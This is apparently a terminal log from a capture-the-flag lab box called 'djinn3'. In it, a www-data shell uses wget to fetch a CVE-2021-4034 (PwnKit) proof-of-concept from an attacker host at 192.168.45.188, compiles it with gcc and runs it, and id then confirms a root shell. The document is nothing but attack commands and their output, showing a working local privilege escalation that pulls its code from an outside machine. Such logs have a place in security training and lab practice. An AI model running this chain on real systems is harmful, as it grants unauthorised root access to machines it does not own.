 www-data@djinn3:/tmp$ wget http://192.168.45.188/cve-2021-4034-poc.c
wget http://192.168.45.188/cve-2021-4034-poc.c
--2025-02-20 17:10:01--  http://192.168.45.188/cve-2021-4034-poc.c
Connecting to 192.168.45.188:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘cve-2021-4034-poc.c’
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
2025-02-20 17:10:01 (19.2 MB/s) - ‘cve-2021-4034-poc.c’ saved [1267/1267]
www-data@djinn3:/tmp$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
www-data@djinn3:/tmp$ ./cve-2021-4034-poc
./cve-2021-4034-poc
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#